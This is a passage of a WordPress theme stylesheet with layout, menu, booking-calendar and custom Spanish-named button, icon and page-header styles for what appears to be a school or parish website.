.overlay_bg_7:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_7.png); }
.overlay_bg_8:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_8.png); }
.overlay_bg_9:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_9.png); }
.overlay_bg_10:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_10.png); }
.overlay_bg_11:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_11.png); }

.bg_pattern_1 { background: url(images/bg/pattern_1.png) 50% 50% repeat fixed;}
.bg_pattern_2 { background: url(images/bg/pattern_2.png) 50% 50% repeat fixed;}
.bg_pattern_3 { background: url(images/bg/pattern_3.png) 50% 50% repeat fixed;}

.bg_image_1 { background: url(images/bg/image_1.jpg) 50% 0% repeat-y fixed;}
.bg_image_2 { background: url(images/bg/image_2.jpg) 50% 0% repeat-y fixed;}
.bg_image_3 { background: url(images/bg/image_3.jpg) 50% 0% repeat-y fixed;}
.bg_image_4 { background: url(images/bg/image_4.jpg) 50% 0% repeat-y fixed;}
.bg_image_5 { background: url(images/bg/image_5.jpg) 50% 0% repeat-y fixed;}
.bg_image_6 { background: url(images/bg/image_6.jpg) 50% 0% repeat-y fixed;}
.bg_image_1,
.bg_image_2,
.bg_image_3,
.bg_image_4,
.bg_image_5,
.bg_image_6 {
			background-size: 100% auto; 
	-webkit-background-size: 100% auto; 
	     -o-background-size: 100% auto; 
	   -moz-background-size: 100% auto;
}

/* - View more button - */
#viewmore.squareButton {
    display: block;
    height: 50px;
    margin: 0 auto;
    overflow: hidden;
    padding: 0 0 60px;
    text-align: center;
    width: 100%;
}
#viewmore.pagination_infinite {
	visibility:hidden;
	padding:0;
	height:0;
	position:relative;
}
#viewmore_link {
    display: inline-block;
    height: 50px;
    line-height: 50px;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    padding: 0 33px 0 30px;
    min-width: 100px;
    margin: 0 auto;
    font-weight: 400;
}
#viewmore_link span { display:inline-block; }
#viewmore_link:hover { color: #ffffff; }
#viewmore_link .viewmore_loading { display:inline-block;  margin-right:6px; }
#viewmore_link .viewmore_loading:before { font-size: 12px; }
#viewmore_link.loading .viewmore_text_1 { display:none; }
#viewmore_link .viewmore_text_2 { display:none; }
#viewmore_link.loading .viewmore_text_2 { display:inline-block; }
.content article.viewmore { animation: zoomin .5s; }

/* Timeline slider scrolling */
#timeline_slider.fixed { top: 0 !important; }

/* Table of contents */
#toc { position:fixed; z-index:999; top: 0; bottom:0; right: 0; width: 60px; }
#toc a { color: #ffffff; }
#toc.toc_no { display:none; }
#toc .toc_inner {
	position:absolute;
	top: 50%;
	right: -60px;
	-webkit-transform:translateY(-50%);
	   -moz-transform:translateY(-50%);
	        transform:translateY(-50%);
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; 
}
#toc.toc_fixed .toc_inner,
#toc:hover .toc_inner { right:0; }
#toc .toc_item {
	position:relative;
	width:57px;
	height:60px;
	border-right:3px solid rgba(0,0,0,0.5);
	background-color:rgba(0,0,0,0.5);
}
#toc .toc_item.toc_separator { margin-bottom: 1px; }
#toc .toc_item.current,
#toc .toc_item:hover { background-color:rgba(128,128,128,0.5); }
#toc .toc_icon { position:absolute; display:block; z-index:2; top:0; left:0; width:57px; height: 60px; line-height:60px; text-align:center; }
#toc .toc_icon.with_title { line-height:44px; }
#toc .toc_icon:before { color:inherit; margin:0; padding:0; font-size: 18px; }
#toc .toc_title { position:absolute; bottom:10px; left:0; display:block; width: 57px; line-height:12px; font-size:12px; }
#toc .toc_description {
	position:absolute;
	top:0;
	right:-300px;
	width:240px;
	height:30px;
	padding: 15px;
	line-height:120%;
	z-index:1;
	background-color:rgba(128,128,128,0.5);
	color: #ffffff;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; 
}
#toc .toc_item:hover .toc_description {
	right:68px;
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
#toc .toc_description:after {
	left: 100%;
	top: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color:transparent;
	border-left-color: rgba(128,128,128,0.5);
	border-width: 8px;
	margin-top: -8px; 
}



/*=== [ Media ] =========================================================================================*/

/* - Media Elements Player - */
.mejs-controls .mejs-time-rail .mejs-time-current { background: #fff !important; }
.mejs-controls .mejs-time-rail .mejs-time-loaded { background: rgba(255,255,255,0.33) !important; }
.mejs-controls .mejs-time-rail .mejs-time-total {  background: none !important; }
.mejs-controls .mejs-time-rail .mejs-time-float { border-color: #eee !important; }



/*=== [ Animations ] =========================================================================================*/

@keyframes zoomin {
	0% {
		transform: scale(.1);
		-webkit-transform: scale(.1);
	}
	100% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
}
@-webkit-keyframes viewmore {
	0% {
		transform: scale(.1);
		-webkit-transform: scale(.1);
	}
	100% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
}

@keyframes zoomout {
	0% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
	100% {
		transform: scale(.1);
		-webkit-transform: scale(.1);
	}
}
@-webkit-keyframes viewmore {
	0% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
	100% {
		transform: scale(.1);
		-webkit-transform: scale(.1);
	}
}



/*=== [ Components ] =========================================================================================*/

/* --- Google conversion --- */
iframe[name="google_conversion_frame"] { height:1px; min-height:0px; display:none; }

/* --- Debug window --- */
#debugLog { position:fixed; z-index:1000000; display:block; width:100%; max-height:400px; left:0; top:0; background:rgba(0,0,0,0.8); color:#ffffff; overflow:auto; }
.admin-bar #debugLog { top:32px; }
#debugLogClose { position:absolute; right:0; top:0; width:20px; height:20px; line-height:20px; font-weight:bold; font-size:14px; text-align:center; cursor:pointer; }
#debugLogContent { padding:12px; }

/* --- Visual Composer styles --- */
.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button { margin-bottom:0 !important; }
h1 .wpb_text_column p, h2 .wpb_text_column p, h3 .wpb_text_column p, h4 .wpb_text_column p, h5 .wpb_text_column p, h6 .wpb_text_column p { padding-bottom:0 !important; }

/* --- Margin -> mini small middle big large --- */

/*top*/
.margin_top_mini { margin-top: 30px !important; }
.margin_top_small { margin-top: 40px !important; }
.margin_top_middle { margin-top: 60px !important; }
.margin_top_big { margin-top: 80px !important; }
.margin_top_large { margin-top: 100px !important; }
/*bottom*/
.margin_bottom_mini { margin-bottom: 30px !important; }
.margin_bottom_small { margin-bottom: 40px !important; }
.margin_bottom_middle { margin-bottom: 60px !important; }
.margin_bottom_big { margin-bottom: 80px !important; }
.margin_bottom_large { margin-bottom: 100px !important; }
/*right*/
.margin_right_mini { margin-right: 30px !important; }
.margin_right_small { margin-right: 40px !important; }
.margin_right_middle { margin-right: 60px !important; }
.margin_right_big { margin-right: 80px !important; }
.margin_right_large { margin-right: 100px !important; }
.margin_right_auto { margin-right: auto !important; }
/*left*/
.margin_left_mini { margin-left: 30px !important; }
.margin_left_small { margin-left: 40px !important; }
.margin_left_middle { margin-left: 60px !important; }
.margin_left_big { margin-left: 80px !important; }
.margin_left_large { margin-left: 100px !important; }
.margin_left_auto { margin-left: auto !important; }




/* --- Columns background --- */
.columnsWrap > div {
    background-position: top center;
    background-size: 100% auto;
    background-repeat: no-repeat;
}
body.wide .columnsWrap > div { background-size: 120% auto; }
body.boxed .columnsWrap > div { background-size: 135% auto; }

.columnsWrap > div.resize_off,
.columnsWrap > div.resize_off,
body.wide .columnsWrap > div.resize_off,
body.boxed .columnsWrap > div.resize_off { background-size: 100% auto; }



/*=== [ Responsive Menu ] =========================================================================================*/

.responsive_menu .topWrap .wrap_menu {
    width: 585px;
    float: left;
    margin: 55px 0 65px;
}
.responsive_menu .topWrap .infoTopWrap {
    float: none;
    margin-top: 0;
    text-align: right;
    width: 300px;
    display: inline-block;
    vertical-align: middle;
}
.openResponsiveMenu {
    display: none;
    height: 34px;
    width: 34px;
    line-height: 34px;
    border: 2px solid #ffca44;
    text-align: center;
    float: none;
    clear: none;
    margin: 0 0 0 25px;
    padding: 0;
    position: relative;
    vertical-align: middle;
}
.openResponsiveMenu:before {
    color: #ffca44;
    display: block;
    height: 34px;
    width: 34px;
    text-align: center;
    line-height: 34px;
    font-family: "fontello";
    font-size: 20px;
    content: '\e870';
    position: absolute;
    left: 0;
    margin: 0;
}
.responsive_menu .topWrap .search.searchOpen {
    width: 95%;
}
.responsive_menu .menuTopWrap > ul#mainmenu {
    padding-left: 0;
    width: 100%;
}
.responsive_menu .topWrap .infoTopWrap {
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    padding-right: 25px;
}
.responsive_menu .topWrap .cart { width: 38px; padding-right: 25px; }
.top_panel_above .fullScreenSlider .noFixMenu .topWrap { background: transparent; }
.openResponsiveMenu:hover { border-color: #ffffff; }
.openResponsiveMenu:hover:before { color: #ffffff; }

.responsive_menu .topWrap .menuTopWrap { background: transparent; }
.responsive_menu .topWrap .menuTopWrap:after { display: none; background: transparent; height: 0; }

.responsive_menu .openResponsiveMenu { display: inline-block;}
.responsive_menu ul#mainmenu li.menu-item-has-children a { margin-right: 0 !important; }

.responsive_menu .menuTopWrap,
.responsive_menu .cart .cart_info,
.responsive_menu .topWrap .phone { display: none;}

/*margin*/
.responsive_menu .menuTopWrap { clear: both; float: none !important; padding: 0; margin: 0 auto; padding-bottom: 40px; }
.responsive_menu .topWrap.styleFon .menuTopWrap { margin-bottom: 0; }

.responsive_menu .menuTopWrap > ul > li { display: block !important; float: none !important; padding: 0 !important;}
.responsive_menu .menuTopWrap > ul > li + li { border-top: 1px solid rgba(0, 0, 0, 0.15); }
.responsive_menu .menuTopWrap > ul > li:last-child > ul > li:last-child { padding-bottom: 5px; }

.responsive_menu .menuTopWrap > ul { margin: 0; padding: 0; }
.responsive_menu .menuTopWrap ul li{ list-style: none; }

.responsive_menu .menuTopWrap li.menu-item-has-children:hover { cursor: pointer; }
.responsive_menu .menuTopWrap li.menu-item-has-children.dropOpen:before{ content: '\e85e';}

.responsive_menu .topWrap .menuTopWrap > ul > li > a { text-transform: uppercase; display: block; font-size: 13px; height: 50px; line-height: 50px; font-weight: 600; letter-spacing: 1px; padding: 0 40px 0 30px; }
.responsive_menu .menuTopWrap > ul > li.menu-item-has-children > a:after { height: 50px; line-height: 50px; width: 30px; }

.responsive_menu .topWrap .menuTopWrap > ul > li ul li a { font-size:12px; }
.responsive_menu .topWrap .menuTopWrap ul li > a.sf-with-ul{ margin: 0 40px 0 0;}
.responsive_menu .topWrap .menuTopWrap ul li ul{ background: rgba( 0,0,0,0.04) !important; border: none !important; padding: 0 !important; width: 100% !important; margin: 0; display: none; position: static !important;}
.responsive_menu .topWrap .menuTopWrap ul li ul li.menu-item-has-children > a:after { height: 100%; line-height: 40px; text-align: left; width: 50px; }

.responsive_menu .topWrap .menuTopWrap ul li ul li a{ padding: 10px 60px 10px 30px !important; }
.responsive_menu .topWrap .menuTopWrap ul li ul li ul li a{ padding: 10px 60px 10px 60px !important; }

.responsive_menu .topWrap .menuTopWrap ul#mainmenu .menu-panel ul { background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important; padding: 0 !important; }
.responsive_menu .topMenuStyleLine ul#mainmenu .menu-panel > li > ul > li > a { padding-left: 30px !important; padding-right: 30px !important; }
.responsive_menu .topMenuStyleLine ul#mainmenu .menu-panel ul.columns > li ul li a { padding-left: 30px !important; padding-right: 30px !important; }

.responsive_menu ul#mainmenu .menu-panel ul.columns > li { border:none; margin: 10px 20px 10px 0; padding: 0; width: auto; }
.responsive_menu ul#mainmenu .menu-panel ul.thumb_title > li ul li a { padding-left:20px !important; padding-right: 30px !important; }
.responsive_menu ul#mainmenu .menu-panel ul.thumb_title > li > ul { float:none; margin-top:0;}
.responsive_menu ul#mainmenu .menu-panel ul.thumb_title > li .item_placeholder { margin-left: 20px; margin-top:10px; float:none; }
.responsive_menu .topMenuStyleLine ul#mainmenu .menu-panel ul.thumb_title > li { width: auto; max-width:350px; border: none; padding: 0; margin: 10px 20px 15px 0; }

.responsive_menu .menuTopWrap ul#mainmenu > li > ul.menu-panel.thumb li { border:none !important; max-width:380px; }
.responsive_menu .menuTopWrap ul#mainmenu > li > ul.menu-panel.thumb > li > a { padding: 0 !important; border: none !important; }
.responsive_menu .menuTopWrap ul#mainmenu > li > ul.menu-panel.thumb > li > ul li a { padding: 0 !important; border:none !important;}

.responsive_menu .menu_item_description { display:none !important; }



/* --- Style background --- */

.userHeaderSection.global,
.userFooterSection.global {
    background-color: #012d5e;
}

.sidemenu_wrap .sidemenu_button,
.sidemenu_wrap .menuTranform,
.sidemenu_wrap .usermenu_area,
.sc_boxed_form .title,
.topWrap .usermenu_area,
.topWrap,
.footerWrap,
.copyWrap,
#sidebar_main,
.relatedPostWrap article .wrap.no_thumb,
.portfolioWrap .isotopePadding,
ul > li.share > ul.shareDrop,
.userHeaderSection.global,
.userFooterSection.global {
    background-image:none;
    background-size: auto auto;
    background-position: center center;
    background-attachment: scroll;
}
.responsive_menu .topWrap {
    background-attachment: fixed;
}
.topTabsWrap {
    background-image:none;
    background-size: auto auto;
    background-position: center center;
}



/*=== [ Booking Calendar ] =========================================================================================*/

.booking_day_container {
    height: 155px;
}
.booking_day_container a {
    border: 0;
    height: 155px;
    position: relative;
}
.booking_header_container .booking_select_calendar_container {
    padding: 0;
}
.booking_month_container_all {
    display: block;
    height: auto;
    line-height: 70px;
    position: relative;
    text-align: center;
    width: 100%;
}
.booking_month_container_all .booking_month_container {
    display: block;
    height: 70px;
    width: 100%;
}
.booking_month_container_all .booking_month_name, .booking_month_container_all .booking_month_year {
    display: inline-block;
    font-size: 40px;
    line-height: 55px;
    font-weight: 600;
    letter-spacing: 1px;
    color: #232a34 !important;
    height: inherit;
    margin: 0;
    padding: 0;
    position: static;
    text-align: center;
    width: auto;
}
.booking_month_year {
    margin-left: 5px !important;
}
.booking_month_container_all .booking_month_nav_container {
    float: none;
}
.booking_month_container_all .booking_month_nav_container .booking_mont_nav_button_container {
    height: 40px;
    position: absolute;
    top: 0;
    width: 40px;
    z-index: 1;
}
.booking_month_container_all .booking_month_nav_container #booking_month_nav_prev {
    left: 0;
    margin: 0;
    padding: 0;
}
.booking_month_container_all .booking_month_nav_container #booking_month_nav_prev a:before {
    content: "\e803";
    display: block;
    font-family: "fontello";
    height: 40px;
    width: 40px;
    line-height: 40px;
    border: 2px solid rgba(223, 221, 216, 0.8);
    border-radius: 50px;
    color: #d5d2d2;
    font-size: 16px;
    font-weight: 600;
}
.booking_month_container_all .booking_month_nav_container #booking_month_nav_next {
    margin: 0;
    padding: 0;
    right: 0;
}
.booking_month_container_all .booking_month_nav_container #booking_month_nav_next a:before {
    content: "\e804";
    display: block;
    font-family: "fontello";
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 2px solid rgba(223, 221, 216, 0.8);
    border-radius: 50px;
    color: #d5d2d2;
    font-size: 16px;
    font-weight: 600;
}
.booking_month_container_all .booking_month_nav_container #booking_month_nav_next a:hover:before,
.booking_month_container_all .booking_month_nav_container #booking_month_nav_prev a:hover:before {
    border-color: #d5d2d2;
}
.booking_month_container_all .booking_month_nav_container .booking_mont_nav_button_container a {
    border-radius: 0;
    display: block;
    height: 40px;
    margin: 0;
    padding: 0;
    width: 40px;
}
.booking_month_container_all .booking_month_nav_container .booking_mont_nav_button_container a img {
    display: none;
}
.booking_main_container * {
    font-family: inherit;
}
.days_container_all {
    margin: 0;
}
.days_container_all:after {
    clear: both;
    content: "";
    display: block;
    height: 0;
}
.days_container_all .booking_day_container {
    margin: 0 6px 12px;
    width: 155px;
}
.days_container_all .booking_day_number {
    color: #232a34 !important;
    display: inline-block;
    font-size: 14px;
    float: left;
    font-weight: 600;
    height: 22px;
    line-height: 18px;
    margin: 0;
    padding: 15px 10px 0 15px;
    width: auto;
    text-align: left;
}
.days_container_all .booking_day_book {
    bottom: 0 !important;
    clear: both;
    color: #6c6465 !important;
    display: inline-block !important;
    float: left;
    font-size: 12px;
    font-weight: 300;
    height: auto;
    line-height: 10px;
    margin: 65px 15px 0;
    overflow: hidden;
    position: relative !important;
    text-align: left;
    text-transform: capitalize !important;
    vertical-align: bottom;
    width: auto;
}
.days_container_all .booking_day_slots {
    background-color: transparent;
    bottom: 0;
    box-sizing: padding-box;
    display: block;
    height: 42px;
    line-height: 42px;
    margin: 10px 0 00;
    overflow: hidden;
    padding: 0 15px;
    position: absolute;
    left: 0;
    text-align: left;
    width: auto;
    font-size: 12px;
    font-weight: 400;
}
#booking_calendar_container .booking_day_white a:hover * {
    color:#fff !important;
}
.days_container_all .booking_day_container:hover .booking_day_slots {  }
.booking_name_days_container {
    width: 100%;
}
.booking_name_days_container:after {
    clear: both;
    content: "";
    display: block;
    height: 0;
}
.booking_name_days_container .booking_day_name {
    font-size: 12px;
    margin: 0 0 10px 12px;
    text-transform: uppercase;
    width: 154px;
    color: #232a34;
    font-weight: 400;
    letter-spacing: 1px;
}
.booking_box_preview_container_all {
    border: 1px solid #ddd;
}
#booking_container:after {
    clear: both;
    content: "";
    display: block;
    height: 0;
}
#booking_slot_form {
    float: left;
    margin: 0 7% 0 0;
    width: 45%;
}
#booking_slot_form .booking_font_cuprum {
    border: none;
    height: auto;
    padding: 8px 0;
}
#booking_slot_form .booking_font_cuprum > div {
    line-height: 30px;
    min-height: 30px;
    vertical-align: top;
    color: #6c6465;
}
#booking_slot_form .booking_font_cuprum > div:nth-child(1) {
    margin: 2px 0 0;
}
#booking_slot_form .booking_font_cuprum > div:nth-child(2) {
    font-weight: 600;
    min-width: 100px;
    padding-left: 7px;
    color: #6c6465;
}
#booking_slot_form .booking_font_cuprum > div:nth-child(5) {
    display: block;
    margin: 0;
    padding: 5px 0 0;
    width: 100%;
}
#booking_slot_form .booking_font_cuprum select {
    height: 28px;
    line-height: 28px;
    padding: 3px 30px;
    margin: 0 7px;
}
#booking_slot_form .booking_font_cuprum .booking_cleardiv {
    height: 0 !important;
    min-height: 0;
}
#booking_slot_form .booking_float_right .close_booking {
    display: block;
    height: 44px;
    overflow: hidden;
    width: 44px;
    border-radius: 50px;
    text-align: center;
    position: absolute;
    right: 0;
    top: 0;
}
#booking_slot_form .booking_float_right .close_booking:before {
    border: 2px solid rgba(223, 221, 216, 0.8);
    border-radius: 50px;
    color: #d5d2d2;
    content: '\e813';
    display: block;
    font-family: "fontello";
    font-size: 16px;
    font-weight: 600;
    height: 40px;
    line-height: 40px;
    width: 40px;
    text-indent: -1px;
}
#booking_slot_form .booking_float_right .close_booking:hover:before {
    border-color: #d5d2d2;
}
#booking_slot_form .booking_word_space {
    color: #3f3a3a !important;
    font-size: 20px;
    font-weight: 600;
    padding: 8px 0 0;
    letter-spacing: 0.4px;
}
#booking_slot_form .booking_word_space * {
    color: #3f3a3a !important;
}
#booking_slot_form .booking_form_text {
    padding: 10px 0;
    width: 100% !important;
    color: #6c6465;
}
#form_container_all #booking_submit_button,
#form_container_all .booking_clear_custom {
    color: #ffffff !important;
    width: auto !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    height: 53px !important;
    letter-spacing: 1px !important;
    line-height: 53px !important;
    padding: 0 30px !important;
    text-transform: uppercase !important;
    -webkit-border-radius: 0 !important; -moz-border-radius: 0 !important; border-radius: 0 !important;
    -webkit-box-shadow: 0 -3px 0 0 rgba(0, 0, 0, 0.13) inset;
    -moz-box-shadow:    0 -3px 0 0 rgba(0, 0, 0, 0.13) inset;
    box-shadow:         0 -3px 0 0 rgba(0, 0, 0, 0.13) inset;
}
#form_container_all #booking_submit_button:hover,
#form_container_all .booking_clear_custom:hover {
    -webkit-box-shadow: 0 -54px 0 0 rgba(0, 0, 0, 0.13) inset;
    -moz-box-shadow:    0 -54px 0 0 rgba(0, 0, 0, 0.13) inset;
    box-shadow:         0 -54px 0 0 rgba(0, 0, 0, 0.13) inset;
}
#booking_slot_form { margin-bottom: 20px; padding-top: 8px; position: relative;text-align: left;}
#form_container_all {
    background: transparent !important;
    float: left;
    margin: 0 0 20px;
    padding: 0 0;
    width: 47%;
}
#form_container_all > div {
    text-align: left;
    width: 100%;
    overflow: hidden;
}
#form_container_all > div + div { margin-top: 10px;}
#form_container_all > div.booking_float_left { margin-top: 25px;}
#form_container_all > div:first-child,
#form_container_all > div:last-child { margin-top: 0;}
#form_container_all > div > div {font-size: 14px; line-height: 18px; color: #6c6465; margin-bottom: 8px; }
#booking_container input:not(#booking_submit_button),
#booking_container textarea,
#booking_container .booking_field_input_custom,
#booking_calendar_select > select {
    border: 0 !important;
    width: 100%;
    color: #6c6465 !important;
    height: 50px !important;
    /*line-height: 50px !important;*/
    background-color: #f6f5f3 !important;
    border: none !important;
    border-left: 2px solid #ecebe9 !important;
    border-top: 3px solid #ecebe9 !important;
    padding: 0 20px !important;
    font-size: 14px !important;
    font-weight: 300 !important;
    text-align: left !important;
}
#booking_container input:not(#booking_submit_button):focus,
#booking_container textarea:focus,
#booking_calendar_select > select:focus {
    border-color: #bebebe !important;
    color: #232a34 !important;
}
#booking_container input[type="checkbox"]:not(#booking_submit_button) {
    display: block !important;
    height: 30px !important;
    line-height: 30px !important;
    margin: 0 !important;
    width: 14px !important;
}
#booking_container textarea.booking_field_input_custom {
    height: auto !important;
    line-height: 22px !important;
    min-height: 100px !important;
    padding-top: 10px !important;
    resize: none;
}
#ok_response {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #fff !important;
    font-weight: 700;
    height: 35px;
    line-height: 35px;
}
#booking_calendar_container .booking_day_grey a {
    background-color: #fdfcfc !important;
}
#booking_calendar_container .booking_day_white a {
    background-color: #f6f5f3 !important;
}
.booking_booked_slot > div {margin-top: 1px !important;}

.booking_header_container .booking_month_navigation_button_custom:hover,
.booking_header_container .booking_month_navigation_button_custom,
.booking_month_container_custom {background-color: transparent !important;}
.booking_header_container .booking_month_container_custom {
    background-color: transparent !important;
}
.booking_clear_custom:hover {color: #ffffff !important;}
.booking_day_black a > div {color: #b9b9aa !important;}
.booking_day_container.booking_day_black .booking_day_slots { background-color: transparent !important; }
#booking_slot_form > div > a,
#booking_slot_form > div { color: #b1adac; font-size: 14px !important; border: none; }
.booking_day_container.booking_day_black a * {
    color: #ffffff !important;
}
#booking_calendar_select_label {
    font-size: 14px;
    float: left;
    margin-bottom: 8px;
}
#booking_calendar_select {
    z-index: 1 !important;
    position: relative !important;
}
#booking_calendar_select .jq-selectbox__select,
#booking_calendar_select > select {
    color: #6c6465 !important;
    height: 50px !important;
    line-height: 50px !important;
    background-color: #f6f5f3 !important;
    border: none !important;
    border-left: 2px solid #ecebe9 !important;
    border-top: 3px solid #ecebe9 !important;
    padding: 0 20px !important;
    font-size: 14px !important;
    font-weight: 300 !important;
    text-align: left !important;
}
.booking_select_calendar_container,
#booking_calendar_select > select,
#booking_calendar_select .jq-selectbox__select {
    min-width: 230px !important;
    width: auto !important;
}
.booking_font_cuprum {
    font-family: inherit !important;
}
#booking_slots_popup > img { width: auto !important; }
.booking_box_preview_slots_container { margin-top: 10px !important; }
.booking_box_preview_title {
    padding: 10px 0 0 15px !important;
    text-align: left;
}


/*custom styles */

#row-botones-verdes p{display: table;width: 100%;}
#row-botones-verdes a.boton-verde {
    display: table-cell;
    text-align: center;
    background-image: linear-gradient(to bottom, #00a652 50%, #007236 50%);
    width: 100%;
    color: #FFFFFF!important;
    height: 70px;    
    border-bottom: 5px solid #09512c;
    vertical-align: middle!important;
    font-size: 22px;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    background-size: 100% 200%;
    cursor: pointer;
    font-weight: 400;
}
#row-botones-verdes a.boton-verde:hover {
    background-position: 0% 100%;
}
#row-botones-verdes .vc_column-inner {
    padding-left: 5px;
    padding-right: 5px;
    margin-top: 15px;
}
.columna-inscripciones {
    background-image: url('images/background-inscripciones.png');
    background-repeat: no-repeat;
    background-position: 50% 50%;    
}
/*.wp-calendar thead tr:last-child, .wp-calendar tbody tr, .wp-calendar tfoot tr {  background: url('images/background-calendario.jpg');}*/
.wp-calendar thead tr:last-child, .wp-calendar tbody tr, .wp-calendar tfoot tr {  background: none!important;}
.wp-calendar tbody td a:hover { background: #9744ff!important;}

.imagen-center img {
    margin: 0px auto;
    width: auto!important;
    display: inline-block!important;
}
.button-center, .button-center a {
    color: black!important;
    margin-right: auto!important;
    margin-left: auto!important;
    display: block;
    width: auto;
    text-align: center;
    max-width: 250px;
}

.button-flat-green button,.button-flat-green a {
    color: #00a651!important;  border-color: #00a651!important;  background-color: #FFFFFF!important;
    font-weight: bold;   border-width: 2px!important;min-width: 200px;
}
.button-flat-yellow button, .button-flat-yellow a {
    color: #f5d815!important;  border-color: #f5d815!important;  background-color: #FFFFFF!important;
    font-weight: bold;   border-width: 2px!important;min-width: 200px;
}
.button-flat-red button, .button-flat-red a {
    color: #ff0000!important;  border-color: #ff0000!important;  background-color: #FFFFFF!important;
    font-weight: bold;   border-width: 2px!important;min-width: 200px;
}
.button-flat-blue button, .button-flat-blue a {
    color: #0072bc!important;  border-color: #0072bc!important;  background-color: #FFFFFF!important;
    font-weight: bold;   border-width: 2px!important;min-width: 200px;
}
.button-flat-green, .button-flat-yellow, .button-flat-red, .button-flat-blue { margin-bottom: 0px!important;}

/* BEGIN ICONOS */
.vc_icon_element .fa.fa-adjust{margin-top: -12px!important;}
.icono-inscripciones .fa-instagram, .icono-inscripciones .fa-instagram:before {content: url('images/icono-inscripciones.png');}
.icono-contacto .fa-adjust, .icono-contacto .fa-adjust:before {content: url('images/icono-contacto.png');}
.icono-laurel span.fa, .icono-laurel span.fa:before{content: url('images/icono-laurel.png');}
.icono-cuadrados span.fa,.icono-cuadrados span.fa:before{content: url('images/icono-cuadrados.png');}
.icono-formacion-integral span.fa, .icono-formacion-integral span.fa:before{content: url('images/icono-integral.png');}
.icono-gorrito span.fa, .icono-gorrito span.fa:before{content: url('images/icono-gorrito.png')}
.icono-gorrito-lila span.fa, .icono-gorrito-lila span.fa:before{content: url('images/icono-gorrito-lila.png')}
.icono-libro span.fa, .icono-libro span.fa:before{content: url('images/icono-libro.png')}
.icono-mensaje span.fa, .icono-mensaje span.fa:before{content: url('images/icono-mensaje.png')}
.icono-trofeo span.fa, .icono-trofeo span.fa:before{content: url('images/icono-trofeo.png')}
.icono-medalla span.fa, .icono-medalla span.fa:before{content: url('images/icono-medalla.png')}
.icono-cruz span.fa, .icono-cruz span.fa:before{content: url('images/icono-cruz.png')}
.icono-estrella span.fa, .icono-estrella span.fa:before{content: url('images/icono-estrella.png')}
.icono-personas span.fa, .icono-personas span.fa:before{content: url('images/icono-personas.png')}
.icono-personas-verde span.fa, .icono-personas-verde span.fa:before{content: url('images/icono-personas-verde.png')}
.icono-galeria span.fa, .icono-galeria span.fa:before{content: url('images/icono-galeria.png')}
.icono-lapiz-amarillo span.fa, .icono-lapiz-amarillo span.fa:before{content: url('images/icono-lapiz-amarillo.png')}
.icono-cubo span.fa, .icono-cubo span.fa:before{content: url('images/icono-cubo.png')}
.icono-cubo-rojo span.fa, .icono-cubo-rojo span.fa:before{content: url('images/icono-cubo-rojo.png')}
.icono-inscripcion span.fa, .icono-inscripcion span.fa:before{content: url('images/icono-inscripcion.png')}
.icono-noticia span.fa, .icono-noticia span.fa:before{content: url('images/icono-noticia.png')}
.icono-iglesia span.fa, .icono-iglesia span.fa:before{content: url('images/icono-iglesia.png')}
/* END ICONOS */ 

/* BEGIN TITULOS Y TEXTOS */
.title-blue{color: #003471;}
.title-black{color: #000000;}
.title-white { color: #FFFFFF;}
.text-white{color: white!important;} 
.text-15{font-size: 15px!important} 
.text-16{font-size: 16px!important} 
.text-18{font-size: 18px!important} 
.text-20{font-size: 20px!important} 
.text-22{font-size: 21px!important} 
.text-justify-center{text-align: justify!important; text-align-last: center!important}
.text-center{text-align: center;}
.text-justify,.text-justify p{text-align: justify!important;}
.text-bold{font-weight: bold!important;}
.text-left{text-align: left!important;}
.link-azul a {   color: #0054a6!important;    text-decoration: underline;}
/* END TITULOS Y TEXTOS */ 

/* BEGIN CABECERAS */
#topOfPage{    min-height: 180px; padding-top: 40px;}
#topOfPage .pageTitle{padding-top: 30px;}
.page-id-3117  #topOfPage,.page-id-3119  #topOfPage, .page-id-3121  #topOfPage, .page-id-3187  #topOfPage,
 .page-id-3398  #topOfPage,.page-id-3400  #topOfPage,.page-id-3402  #topOfPage{
    background-image: url('images/cabecera-azul-1.jpg');
}
.page-id-3109  #topOfPage,.page-id-3111  #topOfPage{
    background-image: url('images/cabecera-verde-1.jpg');
}
.page-id-3113  #topOfPage{
    background-image: url('images/cabecera-verde-2.jpg');
}
.page-id-3115  #topOfPage{
    background-image: url('images/cabecera-verde-3.jpg');
}
.page-id-3127  #topOfPage, .page-id-3125  #topOfPage{
    background-image: url('images/cabecera-plomo-1.jpg');
}
/* END CABECERAS */ 

/* BEGIN SECCIONES */

/* END SECCIONES */ 

/* BEGIN ELEMENTOS */
